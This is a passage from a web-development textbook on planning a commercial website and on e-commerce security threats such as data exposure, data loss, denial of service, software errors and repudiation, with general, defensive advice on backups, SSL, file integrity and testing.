Before spending too much time worrying about the implementation details of your website, you should have firm goals in mind and a reasonably detailed plan leading to those goals.

In this book, we make the assumption that you are building a commercial website. Presumably, then, making money is one of your goals.

There are many ways to take a commercial approach to the Internet. Perhaps you want to advertise your offline services or sell a real-world product online. Maybe you have a product that can be sold and provided online. Perhaps your site is not directly intended to generate revenue but instead supports offline activities or acts as a cheaper alternative to present activities.

# Considering the Types of Commercial Websites

Commercial websites generally perform one or more of the following activities:

- Publish company information through online brochures
- Take orders for goods or services

- Provide services or digital goods
- Add value to goods or services
- Cut costs

Sections of many websites fit more than one of these categories. What follows is a description of each category and the usual way of making each generate revenue or other benefits for your organization.

The goal of this part of the book is to help you formulate your goals. Why do you want a website? How is each feature built in to your website going to contribute to your business?

### **Publishing Information Using Online Brochures**

Nearly every commercial website in the early 1990s was simply an online brochure or sales tool. This type of site is still the most common form of commercial website. Either as an initial foray onto the Web or as a low-cost advertising exercise, this type of site makes sense for many businesses.

A *brochureware* site can be anything from a business card rendered as a web page to an extensive collection of marketing information. In any case, the purpose of the site, and its financial reason for existing, is to entice customers to make contact with your business. This type of site does not generate any income directly but can add to the revenue your business receives via traditional means.

Developing a site like this presents few technical challenges. The issues faced are similar to those in other marketing exercises. A few of the more common pitfalls with this type of site include

- Failing to provide important information
- Poor presentation
- · Failing to answer feedback generated by the site
- Allowing the site to age
- · Failing to track the success of the site

#### Failing to Provide Important Information

What are visitors likely to be seeking when they visit your site? Depending on how much they already know, they might want detailed product specifications, or they might just want very basic information such as contact details.

Many websites provide no useful information, or they miss crucial information. At the very least, your site needs to tell visitors what you do, what geographical areas your business services, and how to make contact.

### **Poor Presentation**

"On the Internet, nobody knows you are a dog," or so goes the old saying.<sup>1</sup> In the same way that small businesses, or dogs, can look larger and more impressive when they are using the Internet, large businesses can look small, unprofessional, and unimpressive with a poor website.

Regardless of the size of your company, make sure that your website is of a high standard. Text should be written and proofread by somebody who has a very good grasp of the language being used. Graphics should be clean, clear, and fast to download. On a business site, you should carefully consider your use of graphics and color and make sure that they fit the image you want to present. Use animation carefully, if at all. Never play a sound without the user requesting it.

Although you cannot make your site look the same on all machines, operating systems, and browsers, you can make sure that it uses standard HTML or XHTML so that the vast majority of users can view it without errors. Make sure that you test it with a wide variety of screen resolutions and the major browser/operating system combinations.

### Failing to Answer Feedback Generated by the Website

Good customer service is just as vital in attracting and retaining customers on the Web as it is in the outside world. Large and small companies are guilty of putting an email address on a web page and then neglecting to check or answer that mail promptly.

People have different expectations of response times to email than to postal mail. If you do not check and respond to email daily, people will believe that their inquiry is not important to you.

Email addresses on web pages should usually be generic, addressed to job title or department rather than a specific person. What will happen to email sent to fred.smith@example.com when Fred leaves? Email addressed to sales@example.com is more likely to be passed to his successor. It could also be delivered to a group of people, which might help ensure that it is answered promptly.

You will probably receive a lot of spam sent to addresses that you put on web pages. Bear this fact in mind when deciding how to forward or handle emails sent to these addresses. You should consider using form-based feedback rather than directly giving out email addresses as this reduces the incidence of spam.

### Allowing the Site to Age

You need to be careful to keep your website fresh. Content needs to be changed periodically. Likewise, changes in the organization need to be reflected on the site. A "cobweb site" discourages repeat visits and leads people to suspect that much of the information might now be incorrect.

<sup>1</sup>Of course, an "old saying" about the Internet cannot really be very old. This is the caption from a cartoon by Peter Steiner originally published in the July 5, 1993, issue of *The New Yorker*.

One way to avoid a stale site is to update pages manually. Another is to use a scripting language such as PHP to create dynamic pages. If your scripts have access to up-to-date information, they can constantly generate up-to-date pages.

### Failing to Track the Success of the Site

Creating a website is all well and good, but how do you justify the effort and expense? Particularly if the site is for a large company, you will be asked to demonstrate or quantify its value to the organization at some time.

For traditional marketing campaigns, large organizations spend tens of thousands of dollars on market research, both before launching a campaign and after the campaign to measure its effectiveness. Depending on the scale and budget of your web venture, these measures might be equally appropriate to aid in the design and measurement of your site.

Simpler or cheaper options include

- Examining server logs—Web servers store a lot of data about every request from your server. Much of this data is useless, and its sheer bulk makes it useless in its raw form. To distill your log files into a meaningful summary, you need a log file analyzer. Two of the better-known free programs are Analog, which is available from http://www.analog.cx/, and Webalizer, available from http://www.mrunix.net/webalizer/. Commercial programs such as Summary, available from http://summary.net, or WebTrends Analytics, available from http://www.webtrends.com/, are more comprehensive. A log file analyzer shows you how traffic to your site changes over time and what pages are being viewed.
- **Monitoring sales**—Your online brochure is supposed to generate sales. You should be able to estimate its effect on sales by comparing sales levels before and after the site launch. Your ability to monitor sales obviously becomes difficult if other kinds of marketing cause fluctuations in the same period.
- Soliciting user feedback—If you ask your users, they will tell you what they think of your site. By providing a feedback form, you can gather some useful opinions. To increase the quantity of feedback, you might like to offer a small inducement, such as entry into a prize drawing for all respondents.
- **Surveying representative users**—Holding focus groups can be an effective technique for evaluating your site or even a prototype of your intended site. To conduct a focus group, you simply need to gather some volunteers, encourage them to evaluate the site, and then interview them to gauge and record their opinions.

Focus groups can be expensive affairs, conducted by professional facilitators, who evaluate and screen potential participants to try to ensure that they accurately represent the spread of demographics and personalities in the wider community and then skillfully interview participants. Focus groups can also cost nothing, be run by an amateur, and be populated by a sample of people whose relevance to the target market is unknown. Paying a specialist market research company is one way to get a well-run focus group and useful results, but it is not the only way. If you are running your own focus groups, choose a skillful moderator. The moderator should have excellent people skills and not have a bias or stake in the result of the research. Limit group sizes to 6 to 10 people. A recorder or secretary should assist the moderator to leave her free to facilitate discussion. The result that you get from your groups is only as relevant as the sample of people you use. If you evaluate your product only with friends and family of your staff, they are unlikely to represent the general community.

### Taking Orders for Goods or Services

If your online advertising is compelling, the next logical step is to allow your customers to order while still online. Traditional salespeople know that it is important to get customers to make a decision now. The more time you give people to reconsider a purchasing decision, the more likely they are to shop around or change their mind. If customers want your product, it is in your best interest to make the purchase process as quick and easy as possible. Forcing people to step away from their computer and call a phone number or visit a store places obstacles in their way. If you have online advertising that has convinced viewers to buy, let them buy now, without leaving your website.

Taking orders on a website makes sense for many businesses. Every business wants orders. Allowing people to place orders online can either provide additional sales or reduce your salespeople's workload. Providing facilities for online orders obviously involves costs. Building a dynamic site, organizing payment facilities, and providing customer service all cost money.

Much of the appeal of online sales is that many of these costs stay the same regardless of whether you take 1,000 orders or 1,000,000 orders. To make the costs worthwhile though, you need to have products or services that will sell in reasonable numbers. Before you get too attached to the idea of online commerce, try to determine whether your products are suitable for an e-commerce site.

Products and services commonly bought using the Internet include books and magazines, computer software and equipment, music, clothing, travel, and tickets to entertainment events.

Just because your product is not in one of these categories, do not despair. These categories are already crowded with established brands. However, you would be wise to consider some of the factors that make these products big online sellers.

Ideally, an e-commerce product is nonperishable and easily shipped, expensive enough to make shipping costs seem reasonable, yet not so expensive that the purchaser feels compelled to physically examine the item before purchase.

The best e-commerce products are commodities. If a consumer buys an avocado, he will probably want to look at the particular avocado and perhaps feel it. All avocados are not the same. One copy of a book, CD, or computer program is usually identical to other copies of the same title. Purchasers do not need to see the particular item they will purchase.

In addition, e-commerce products should appeal to people who use the Internet. At the time of writing, this audience consists primarily of employed, younger adults, with above-average incomes, living in metropolitan areas. With time, though, the online population is beginning to look more like the whole population.

Some products are never going to be reflected in surveys of e-commerce purchases but are still a success. If you have a product that appeals only to a niche market, the Internet might be the ideal way to reach buyers. Even if only 10 people in your hometown collect 1980s action figures, a site selling them might work if 10 people in every other town collect them as well.

Some products are unlikely to succeed as e-commerce categories. Cheap, perishable items, such as groceries, seem a poor choice, although this has not deterred companies from trying, mostly unsuccessfully. Other categories suit brochureware sites very well but not online ordering. Big, expensive items fall into this category—items such as vehicles and real estate that require a lot of research before purchasing but that are too expensive to order without seeing and generally impractical to deliver.

Convincing prospective purchasers to complete an order presents a number of obstacles. They include

- Unanswered questions
- Trust
- Ease of use
- Compatibility

If users are frustrated by any of these obstacles, they are likely to leave without buying.

### **Unanswered** Questions

If a prospective customer cannot find an immediate answer to one of her questions, she is likely to leave. This scenario has a number of implications. Make sure your site is well organized. Can a first-time visitor find what she wants easily? Also, make sure your site is comprehensive, without overloading visitors. On the Web, people are more likely to skim than to read carefully, so be concise. For most advertising media, there are practical limits on how much information you can provide. This is not true for a website. For a website, the two main limits are the cost of creating and updating information and limits imposed by how well you can organize, layer, and connect information so as not to overwhelm visitors.

Thinking of a website as an unpaid, never-sleeping, automatic salesperson is tempting, but customer service is still important. Encourage visitors to ask questions. Try to provide immediate or nearly immediate answers via phone, email, online chat, or some other convenient means.

### Trust

If a visitor is not familiar with your brand name, why should he trust you? Anybody can put together a website. People do not need to trust you to read your brochureware site, but placing an order requires a certain amount of faith. How is a visitor to know whether you are a reputable organization or the aforementioned dog?

People are concerned about a number of issues when shopping online:

- What are you going to do with their personal information? Are you going to sell it to others, use it to send them huge amounts of advertising, or store it somewhere insecurely so that others can gain access to it? Telling people what you will and will not do with their data is important. Such information is called a *privacy policy* and should be easily accessible on your site.
- Are you a reputable business? If your business is registered with the relevant authority in a particular place; has a physical office, warehouse, and a phone number; and has been in business for a number of years, it is less likely to be a scam than a business that consists solely of a website and perhaps a post office box. Make sure that you display these details.
- What happens if a purchaser is not satisfied with a purchase? Under what circumstances will you give a refund? Who pays for shipping? Mail order retailers have traditionally had more liberal refund and return policies than traditional shops. Many offer an unconditional satisfaction guarantee. Consider the cost of returns against the increase in sales that a liberal return policy will create. Whatever your policy is, make sure that it is displayed on your site.
- Should customers entrust their credit card information to you? The single greatest trust issue for Internet shoppers is fear of transmitting their credit card details over the Internet. For this reason, you need to both handle credit cards securely and be seen as security conscious. At the very least, this means using Secure Sockets Layer (SSL) to transmit the details from the users' browser to your web server and ensuring that your web server is competently and securely administered. We discuss this topic in more detail later.

### Ease of Use

Consumers vary greatly in their computer experience, language, general literacy, memory, and vision. Therefore, your site needs to be as easy as possible to use. Usability and user interface design principles fill many books on their own, but here are a few guidelines:

• **Keep your site as simple as possible.** The more options, advertisements, and distractions on each screen, the more likely a user is to get confused.

- **Keep text clear.** Use clear, uncomplicated fonts. Do not make text too small and bear in mind that it will be different sizes on different types of machines.
- Make your ordering process as simple as possible. Intuition and available evidence both support the idea that the more mouse clicks users have to make to place an order, the less likely they are to complete the process. Keep the number of steps to a minimum, but note that Amazon.com has a U.S. patent<sup>2</sup> on a process using only one click, which it calls 1-Click. This patent is strongly challenged by many website owners.
- **Try not to let users get lost.** Provide landmarks and navigational cues to tell users where they are. For example, if a user is within a subsection of the site, highlight the navigation for that subsection.

If you are using a shopping cart metaphor in which you provide a virtual container for customers to accumulate purchases prior to finalizing the sale, keep a link to the cart visible on the screen at all times.

### Compatibility

Be sure to test your site in a number of browsers and operating systems. If the site does not work for a popular browser or operating system, you will look unprofessional and lose a section of your potential market.

If your site is already operating, your web server logs can tell you what browsers your visitors are using. As a rule of thumb, if you test your site in Firefox on all platforms, the last two versions of Microsoft Internet Explorer, a recent version of Internet Explorer on Windows and Safari on an Apple Mac, a handheld mobile device, and a text-only browser such as Lynx, you will be visible to the vast majority of users. Remember to look at your site using a variety of screen resolutions. Some users have very large resolutions, but some use phones or PDAs. It is hard to make the same site look good on a screen that is 2,048 pixels wide and one that is 240 pixels wide.

Try to avoid features and facilities that are brand new, unless you are willing to write and maintain multiple versions of the site. Standards-compliant HTML or XHTML should work everywhere, but older features are more likely to be correctly supported on every browser and device.

### Providing Services and Digital Goods

Many products or services can be sold over the Web and delivered to the customer via a courier. A smaller range can be delivered immediately online. If a service or good can be transmitted over a network, it can be ordered, paid for, and delivered instantly, without human interaction. The most obvious service provided this way is information.

<sup>2</sup>U.S. Patent and Trademark Office Patent Number 5,960,411. Method and system for placing a purchase order via a communications network.

Sometimes the information is entirely free or supported by advertising. Some information is provided via subscription or paid for on an individual basis.

Digital goods include e-books and music in electronic formats such as MP3. Stock library images also can be digitized and downloaded. Computer software does not always need to be on a CD, inside shrink-wrap. It can be downloaded directly. Services that can be sold this way include Internet access or web hosting and some professional services that can be replaced by an expert system.

If you are going to physically ship an item that was ordered from your website, you have both advantages and disadvantages over digital goods and services. Shipping a physical item costs money. Digital downloads are nearly free. This means that if you have something that can be duplicated and sold digitally, the cost to you is similar whether you sell 1 item or 1,000 items. Of course, there are limits; if you have a sufficient level of sales and traffic, you will need to invest in more hardware or bandwidth.

Digital products or services can be easy to sell as impulse purchases. If a person orders a physical item, delivery will take a day or more. In contrast, downloads are usually measured in seconds or minutes. As a result, immediacy can be a burden on merchants. If you are delivering a purchase digitally, you need to do it immediately. You cannot manually oversee the process or spread peaks of activity through the day. Immediate delivery systems are therefore more open to fraud and are more of a burden on computer resources.

Digital goods and services are ideal for e-commerce, but obviously only a limited range of goods and services can be delivered this way.

### Adding Value to Goods or Services

Some successful areas of commercial websites do not actually sell any goods or services. Services such as courier companies' (UPS at http://www.ups.com or Fedex at http://www.fedex.com) tracking services are not generally designed to directly make a profit. They add value to the existing services offered by the organization. Providing a facility for customers to track their parcels or bank balances can give your company a competitive advantage if you do it early or can become an expected service in your industry.

Support forums also fall into this category. There are sound commercial reasons for giving customers a discussion area to share troubleshooting tips about your company's products. Customers might be able to solve their problems by looking at solutions given to others, international customers can get support without paying for long-distance phone calls, and customers might be able to answer one another's questions outside your office hours. Providing support in this way can increase your customers' satisfaction at a low cost.

### **Cutting Costs**

One popular use of the Internet is to cut costs. Savings could result from distributing information online, facilitating communication, replacing services, or centralizing operations.

If you currently provide information to a large number of people, you could possibly do the same thing more economically via a website. Whether you are providing price lists, a catalog, documented procedures, specifications, or something else, making the same information available on the Web could be cheaper than printing and delivering paper copies. This is particularly true for information that changes regularly. The Internet can save you money by facilitating communication. Whether this means that tenders can be widely distributed and rapidly replied to, or whether it means that customers can communicate directly with a wholesaler or manufacturer, eliminating middlemen, the result is the same. Prices can come down, or profits can go up.

Replacing services that cost money to run with an electronic version can cut costs. A brave example was Egghead.com. The company chose to close its chain of computer stores and concentrate on its e-commerce activities. Although building a significant e-commerce site obviously costs money, a chain of 80 retail stores has much higher ongoing costs. Replacing an existing service also comes with risks. At the very least, you lose customers who do not use the Internet.

Egghead.com's new venture did not work out. The company closed its physical stores during the dot-com boom in 1998 and filed for Chapter 11 bankruptcy protection during the dot-com bust in 2001.

Centralization also can cut costs. If you have numerous physical sites, you need to pay numerous rents and overheads, staff at all of them, and the costs of maintaining inventory at each. An Internet business can be in one location but be accessible all over the world.

# Understanding Risks and Threats

Every business faces risks, competitors, theft, fickle public preferences, and natural disasters, among other risks. The list is endless. However, many risks that e-commerce companies face are either less of a danger, or not relevant, to other ventures. These risks include

- Crackers
- Failure to attract sufficient business
- Computer hardware failure
- Power, communication, or network failures
- Reliance on shipping services
- Extensive competition
- Software errors
- Evolving governmental policies and taxes
- System-capacity limits

### Crackers

The best-publicized threat to e-commerce comes from malicious computer users known as *crackers*. All businesses run the risk of becoming targets of criminals, but high-profile e-commerce businesses are bound to attract the attention of crackers with varying intentions and abilities.

Crackers might attack for the challenge, for notoriety, to sabotage your site, to steal money, or to gain free goods or services.

Securing your site involves a combination of

- Keeping backups of important information
- Having hiring policies that attract honest staff and keep them loyal because the most dangerous attacks can come from within
- Taking software-based precautions, such as choosing secure software and keeping it up to date
- Training staff to identify targets and weaknesses
- Auditing and logging to detect break-ins or attempted break-ins

Most successful attacks on computer systems take advantage of well-known weaknesses such as easily guessed passwords, common misconfigurations, and old versions of software. A few commonsense precautions can turn away nonexpert attacks and ensure that you have a backup if the worst happens.

### Failure to Attract Sufficient Business

Although attacks by crackers are widely feared, most e-commerce failures relate to traditional economic factors. The effort of building and marketing a major e-commerce site costs a lot of money. Companies often are willing to lose money in the short term, however, based on assumptions that after the brand is established in the market place, customer numbers and revenue will increase.

The dot-com crash brought many companies crashing down as venture capital needed to support loss-making retailers dried up. The string of high-profile failures included European boo.com, which ran out of money and changed hands after burning \$120 million in six months. The problem was not that Boo did not make sales; it was just that the company spent far, far more than it made.

### **Computer Hardware Failure**

If your business relies on a website, obviously, the failure of a critical part of one of your computers will have an impact.

Busy or crucial websites justify having multiple redundant systems so that the failure of one does not affect the operation of the whole system. As with all threats, you need to determine whether the chance of losing your website for a day while waiting for parts or repairs justifies the expense of redundant equipment.

Multiple machines running Apache, PHP, and MySQL are reasonably easy to set up and, using MySQL's replication, easy to keep in sync, but they do significantly increase your hardware, network infrastructure, and hosting costs.

### Power, Communication, Network, or Shipping Failures

If you rely on the Internet, you are relying on a complex mesh of service providers. If your connection to the rest of the world fails, you can do little other than wait for your supplier to reinstate service. The same goes for interruptions to power service and strikes or other stoppages by your delivery company.

Depending on your budget, you might choose to maintain multiple services from different providers. Doing so costs you more but means that, if one of your providers fails, you will still have another. Brief power failures can be overcome by investing in an uninterruptible power supply.

### **Extensive** Competition

If you are opening a retail outlet on a street corner, you will probably be able to make a reasonably accurate survey of the competitive landscape. Your competitors will primarily be businesses that sell similar things in surrounding areas. New competitors will open occasionally. With e-commerce, the terrain is less certain.

Depending on shipping costs, your competitors could be anywhere in the world and subject to different currency fluctuations and labor costs. The Internet is fiercely competitive and evolving rapidly. If you are competing in a popular category, new competitors can appear every day.

You can do little to eliminate the risk of competition, but, by staying abreast of developments, you can try to ensure that your venture remains competitive.

### Software Errors

When your business relies on software, you are vulnerable to errors in that software.

You can reduce the likelihood of critical errors by selecting software that is reliable, allowing sufficient time to test after changing parts of your system, having a formal testing process, and not allowing changes to be made on your live system without testing elsewhere first.

You can reduce the severity of outcomes by having up-to-date backups of all your data, keeping known working software configurations when making a change, and moni-toring system operation to quickly detect problems.

### **Evolving Governmental Policies and Taxes**

Depending on where you live, legislation relating to Internet-based businesses might be nonexistent, in the pipeline, or immature. This situation is unlikely to last. Some business models might be threatened, regulated, or eliminated by future legislation. Taxes might be added.

You cannot avoid these issues. The only way to deal with them is to keep up to date with what is happening and keep your site in line with the legislation. You might want to consider joining any appropriate lobby groups as issues arise.

### System Capacity Limits

One issue to bear in mind when designing your system is growth. You certainly hope your system will get busier and busier. You should therefore design it in such a way that it can scale to cope with demand.

For limited growth, you can increase capacity by simply buying faster hardware, but there is a limit to how fast a computer you can buy. Is your software written so that after you reach this point, you can separate parts of it to share the load on multiple systems? Can your database handle multiple concurrent requests from different machines? Is your database connection code written so that you can later change it to write to a MySQL replication master and read from a variety of slaves?

Few systems cope with massive growth effortlessly, but if you design it with scalability in mind, you should be able to identify and eliminate bottlenecks as your customer base grows.

# Choosing a Strategy

Some people believe that the Internet changes too fast to allow effective planning. We would argue that this very changeability makes planning crucial. If you do not set goals and decide on a strategy, you will be left reacting to changes as they occur rather than being able to act in anticipation of change.

Now that you have examined some of the typical goals for a commercial website and some of the main threats, we hope you have some strategies for your own.

Your strategy will need to identify a business model. The model is usually something that has been shown to work elsewhere but is sometimes a new idea that you have faith in. Will you adapt your existing business model to the Web, mimic an existing competitor, or aggressively create a pioneering service?

## Next

In the next chapter, we look specifically at security for e-commerce, providing an overview of security terms, threats, and techniques.

# 15

# E-commerce Security Issues

HIS CHAPTER DISCUSSES THE ROLE OF SECURITY in e-commerce. We discuss who might be interested in your information and how they might try to obtain it, the principles involved in creating a policy to avoid these kinds of problems, and some of the technologies available for safeguarding the security of a website including encryption, authentication, and tracking.

Key topics covered in this chapter include

- The importance of your information
- Security threats
- Creating a security policy
- Usability, performance, cost, and security
- Authentication principles
- Authentication on your site
- Encryption basics
- Private key encryption
- Public key encryption
- Digital signatures
- Digital certificates
- Secure web servers
- Auditing and logging
- Firewalls
- Data backups
- Physical security

## How Important Is Your Information?

When considering security, you first need to evaluate the importance of what you are protecting. You need to consider its importance both to you and to potential crackers.

You might be tempted to believe that the highest possible level of security is required for all sites at all times, but protection comes at a cost. Before deciding how much effort or expense your security warrants, you need to decide how much your information is worth.

The value of the information stored on the computer of a hobby user, a business, a bank, and a military organization obviously varies. The lengths to which an attacker would be likely to go to obtain access to that information vary similarly. How attractive would the contents of your machines be to a malicious visitor?

Hobby users probably have limited time to learn about or work toward securing their systems. Given that information stored on their machines is likely to be of limited value to anyone other than the owners, attacks are likely to be infrequent and involve limited effort. However, all network computer users should take sensible precautions. Even the computer with the least interesting data still has significant appeal as an anonymous launching pad for attacks on other systems or as a vehicle for reproducing viruses and worms.

Military computers are obvious targets for both individuals and foreign governments. Because attacking governments might have extensive resources, it would be wise to invest in sufficient personnel and other resources to ensure that all practical precautions are taken in this domain.

If you are responsible for an e-commerce site, its attractiveness to crackers presumably falls somewhere between these two extremes, so the resources and efforts you devote should logically lie between the extremes, too.

# Security Threats

What is at risk on your site? What threats are out there? We discussed some of the threats to an e-commerce business in Chapter 14, "Running an E-commerce Site." Many of them relate to security.

Depending on your website, security threats might include

- Exposure of confidential data
- Loss or destruction of data
- Modification of data
- Denial of Service
- Errors in software
- Repudiation

Let's run through each of these threats.

### **Exposure of Confidential Data**

Data stored on your computers, or being transmitted to or from your computers, might be confidential. It might be information that only certain people are intended to see, such as wholesale price lists. It might be confidential information provided by a customer, such as his password, contact details, and credit card number.

We hope you are not storing information on your web server that you do not intend anyone to see. A web server is the wrong place for secret information. If you were storing your payroll records or your top secret plan for beating racing ferrets on a computer, you would be wise to use a computer other than your web server. The web server is inherently a publicly accessible machine and should contain only information that either needs to be provided to the public or has recently been collected from the public.

To reduce the risk of exposure, you need to limit the methods by which information can be accessed and limit the people who can access it. This process involves designing with security in mind, configuring your server and software properly, programming carefully, testing thoroughly, removing unnecessary services from the web server, and requiring authentication.

You need to design, configure, code, and test carefully to reduce the risk of a successful criminal attack and, equally important, to reduce the chance that an error will leave your information open to accidental exposure.

You also need to remove unnecessary services from your web server to decrease the number of potential weak points. Each service you are running might have vulnerabilities. Each one needs to be kept up to date to ensure that known vulnerabilities are not present. The services that you do not use might be more dangerous. If you never use the command *rcp*, for example, why have the service installed?<sup>1</sup> If you tell the installer that your machine is a network host, the major Linux distributions and Windows will install a large number of services that you do not need and should remove.

Authentication means asking people to prove their identity. When the system knows who is making a request, it can decide whether that person is allowed access. A number of possible methods of authentication can be employed, but only two forms are commonly used on public websites: passwords and digital signatures. We talk a little more about both later.

CD Universe offers a good example of the cost both in dollars and reputation of allowing confidential information to be exposed. In late 1999, a cracker calling himself Maxus reportedly contacted CD Universe, claiming to have 300,000 credit card numbers stolen from the company's site. He wanted a \$100,000 (U.S.) ransom from the site to destroy the numbers. The company refused and found itself in embarrassing coverage on the front pages of major newspapers as Maxus doled out numbers for others to abuse.

Data is also at risk of exposure while it traverses a network. Although TCP/IP networks have many fine features that have made them the de facto standard for connecting

<sup>1</sup>Even if you do currently use rcp, you should probably remove it and use scp (secure copy) instead.

diverse networks together as the Internet, security is not one of them. TCP/IP works by chopping your data into packets and then forwarding those packets from machine to machine until they reach their destination. This means that your data is passing through numerous machines on the way, as illustrated in Figure 15.1. Any one of those machines could view your data as it passes by.



Figure 15.1 Transmitting information via the Internet sends your information via a number of potentially untrustworthy hosts.

To see the path that data takes from you to a particular machine, you can use the command traceroute (on a Unix machine). This command gives you the addresses of the machines that your data passes through to reach that host. For a host in your own country, data is likely to pass through 10 different machines. For an international machine, it may pass through more than 20 intermediaries. If your organization has a large and complex network, your data might pass through 5 machines before it even leaves the building.

To protect confidential information, you can encrypt it before it is sent across a network and decrypt it at the other end. Web servers often use Secure Sockets Layer (SSL), developed by Netscape, to accomplish this as data travels between web servers and browsers. This is a fairly low-cost, low-effort way of securing transmissions, but because your server needs to encrypt and decrypt data rather than simply send and receive it, the number of visitors per second that a machine can serve drops dramatically.

### Loss or Destruction of Data

Losing data can be more costly for you than having it revealed. If you have spent months building up your site, gathering user data and orders, how much would it cost you in time, reputation, and dollars to lose all that information? If you had no backups of any of your data, you would need to rewrite the website in a hurry and start from scratch. You would also have dissatisfied customers and fraudsters claiming that they ordered something that never arrived. It is possible that crackers *will* break into your system and format your hard drive. It is fairly likely that a careless programmer or administrator *will* delete something by accident, but it is almost certain that you *will* occasionally lose a hard disk drive. Hard disk drives rotate thousands of times per minute, and, occasionally, they fail. Murphy's Law would tell you that the one that fails will be the most important one, long after you last made a backup.

You can take various measures to reduce the chance of data loss. Secure your servers against crackers. Keep the number of staff with access to your machine to a minimum. Hire only competent, careful people. Buy good quality drives. Use Redundant Array of Inexpensive Disks (RAID) so that multiple drives can act like one faster, more reliable drive.

Regardless of its cause, you have only one real protection against data loss: backups. Backing up data is not rocket science. On the contrary, it is tedious, dull, and—you hope—useless, but it is vital. Make sure that your data is regularly backed up and make sure that you have tested your backup procedure to be certain that you can recover. Make sure that your backups are stored away from your computers. Although the chances that your premises will burn down or suffer some other catastrophic fate are unlikely, storing a backup offsite is a fairly cheap insurance policy.

### Modification of Data

Although the loss of data could be damaging, modification could be worse. What if somebody obtained access to your system and modified files? Although wholesale deletion will probably be noticed and can be remedied from your backup, how long will it take you to notice modification?

Modifications to files could include changes to data files or executable files. A cracker's motivation for altering a data file might be to graffiti your site or to obtain fraudulent benefits. Replacing executable files with sabotaged versions might give a cracker who has gained access once a secret backdoor for future visits or a mechanism to gain higher privileges on the system.

You can protect data from modification as it travels over the network by computing a signature. This approach does not stop somebody from modifying the data, but if the recipient checks that the signature still matches when the file arrives, she will know whether the file has been modified. If the data is being encrypted to protect it from unauthorized viewing, using the signature will also make it very difficult to modify en route without detection.

Protecting files stored on your server from modification requires that you use the file permission facilities your operating system provides and protect the system from unauthorized access. Using file permissions, users can be authorized to use the system but not be given free rein to modify system files and other users' files. The lack of a proper permissions system is one of the reasons that Windows 95, 98, and ME were never suitable as server operating systems.

Detecting modification can be difficult. If, at some point, you realize that your system's security has been breached, how will you know whether important files have been modified? Some files, such as the data files that store your databases, are intended to change over time. Many others are intended to stay the same from the time you install them, unless you deliberately upgrade them. Modification of both programs and data can be insidious, but although programs can be reinstalled if you suspect modification, you cannot know which version of your data was "clean."

File integrity assessment software, such as Tripwire, records information about important files in a known safe state, probably immediately after installation, and can be used at a later time to verify that files are unchanged. You can download commercial or conditional free versions from http://www.tripwire.com.

### **Denial of Service**

One of the most difficult threats to guard against is denial of service. *denial of service* (*DoS*) occurs when somebody's actions make it difficult or impossible for users to access a service, or delay their access to a time-critical service.

Early in 2000, an infamous spate of *distributed denial of service (DDoS)* attacks was made against high-profile websites. Targets included Yahoo!, eBay, Amazon, E-Trade, and Buy.com. These sites are accustomed to traffic levels that most of us can only dream of, but they are still vulnerable to being shut down for hours by a DoS attack. Although crackers generally have little to gain from shutting down a website, the proprietor might be losing money, time, and reputation.

Some sites have specific times when they expect to do most of their business. Online bookmaking sites experience huge demand just before major sporting events. One way that crackers attempted to profit from DDoS attacks in 2004 was by extorting money from online bookmakers with the threat of attacking during these peak demand times.

One of the reasons that these attacks are so difficult to guard against is that they can be carried out in a huge number of ways. Methods could include installing a program on a target machine that uses most of the system's processor time, reverse spamming, or using one of the automated tools. A *reverse spam* involves somebody sending out spam with the target listed as the sender. This way, the target will have thousands of angry replies to deal with.

Automated tools exist to launch distributed DoS attacks on a target. Without needing much knowledge, somebody can scan a large number of machines for known vulnerabilities, compromise a machine, and install the tool. Because the process is automated, an attacker can install the tool on a single host in less than five seconds. When enough machines have been co-opted, all are instructed to flood the target with network traffic.

Guarding against DoS attacks is difficult in general. With a little research, you can find the default ports used by the common DDoS tools and close them. Your router might provide mechanisms to limit the percentage of traffic that uses particular protocols such as ICMP. Detecting hosts on your network being used to attack others is easier than protecting your machines from attack. If every network administrator could be relied on to vigilantly monitor his own network, DDoS would not be such a problem.

Because there are so many possible methods of attack, the only really effective defense is to monitor normal traffic behavior and have a pool of experts available to take countermeasures when abnormal situations occur.

### Errors in Software

Any software you have bought, obtained, or written may have serious errors in it. Given the short development times normally allowed to web projects, the likelihood is high that this software has some errors. Any business that is highly reliant on computerized processes is vulnerable to buggy software.

Errors in software can lead to all sorts of unpredictable behavior including service unavailability, security breaches, financial losses, and poor service to customers.

Common causes of errors that you can look for include poor specifications, faulty assumptions made by developers, and inadequate testing.

### **Poor Specifications**

The more sparse or ambiguous your design documentation is, the more likely you are to end up with errors in the final product. Although it might seem superfluous to you to specify that when a customer's credit card is declined, the order should not be sent to the customer, at least one big-budget site had this bug. The less experience your developers have with the type of system they are working on, the more precise your specification needs to be.

### Assumptions Made by Developers

A system's designers and programmers need to make many assumptions. Of course, you hope that they will document their assumptions and usually be right. Sometimes, though, people make poor assumptions. For example, they might assume that input data will be valid, will not include unusual characters, or will be less than a particular size. They might also make assumptions about timing, such as the likelihood of two conflict-ing actions occurring at the same time or that a complex processing task will always take more time than a simple task.

Assumptions like these can slip through because they are usually true. A cracker could take advantage of a buffer overrun because a programmer assumed a maximum length for input data, or a legitimate user could get confusing error messages and leave because your developers did not consider that a person's name might have an apostrophe in it. These sorts of errors can be found and fixed with a combination of good testing and detailed code review.

Historically, operating system or application-level weaknesses exploited by crackers have usually related either to buffer overflows or race conditions.

### **Poor Testing**

Testing for all possible input conditions, on all possible types of hardware, running all possible operating systems with all possible user settings is rarely achievable. This situation is even more true than usual with web-based systems.

What is needed is a well-designed test plan that tests all the functions of your software on a representative sample of common machine types. A well-planned set of tests should aim to test every line of code in your project at least once. Ideally, this test suite should be automated so that it can be run on your selected test machines with little effort.

The greatest problem with testing is that it is unglamorous and repetitive. Although some people enjoy breaking things, few people enjoy breaking the same thing over and over again. It is important that people other than the original developers are involved in testing. One of the major goals of testing is to uncover faulty assumptions made by the developers. A person who can approach the project with fresh ideas is much more likely to have different assumptions. In addition, professionals are rarely keen to find flaws in their own work.

### Repudiation

The final risk we will consider is repudiation. *Repudiation* occurs when a party involved in a transaction denies having taken part. E-commerce examples might include a person ordering goods off a website and then denying having authorized the charge on his credit card, or a person agreeing to something in email and then claiming that somebody else forged the email.

